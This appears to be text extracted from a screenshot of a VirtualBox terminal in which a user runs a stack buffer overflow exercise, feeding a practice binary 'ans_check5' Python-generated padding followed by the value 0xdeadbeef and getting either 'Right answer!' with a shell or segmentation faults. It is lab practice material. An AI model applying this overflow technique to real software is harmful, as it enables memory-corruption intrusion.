 Ubuntu (test snapshot first) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
3:28 AM
stack_overflow
stack_addresses
adrien@adrien-VirtualBox: ~/Desktop/stack_addresses
Right answer!
$ exit
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ ./ans_check5 $(python -c "pr
int '\xAA'*40 + '\xef\xbe\xad\xde'")
ans_buf is at address 0xbf962e2c
Right answer!
$ exit
Segmentation fault (core dumped)
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ ./ans_check5 $(python -c "pr
int '\xAA'*48 + '\xef\xbe\xad\xde'")
ans_buf is at address 0xbf7ff91c
Segmentation fault (core dumped)
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ ./ans_check5 $(python -c "pr
int '\xAA'*40 + '\xef\xbe\xad\xde'")
ans_buf is at address 0xbfd35d1c
Right answer!
$ exit
Segmentation fault (core dumped)
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$ ./ans_check5 $(python -c "pr
int '\xAA'*39 + '\xef\xbe\xad\xde'")
ans_buf is at address 0xbf8b04fc
Right answer!
$ exit
adrien@adrien-VirtualBox:~/Desktop/stack_addresses$
Right Ctrl